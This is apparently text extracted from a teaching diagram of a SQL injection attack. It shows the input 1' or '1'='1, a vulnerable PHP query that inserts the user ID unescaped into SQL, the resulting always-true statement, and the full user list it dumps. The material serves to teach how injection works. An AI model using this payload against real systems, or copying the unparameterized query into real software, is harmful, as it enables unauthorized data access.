 WEB CLIENT
ATTACKER
HTTP
Request
WEB
APPLICATION
SQL
Statements
DATABASE SERVER
1
user_id= 1' or '1'='1
2
$query = "SELECT first_name,
last_name FROM users WHERE
user_id = '$id';";
3
SELECT first_name,
last_name FROM users
WHERE user_id = '1' or
'1'='1 ';
4
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso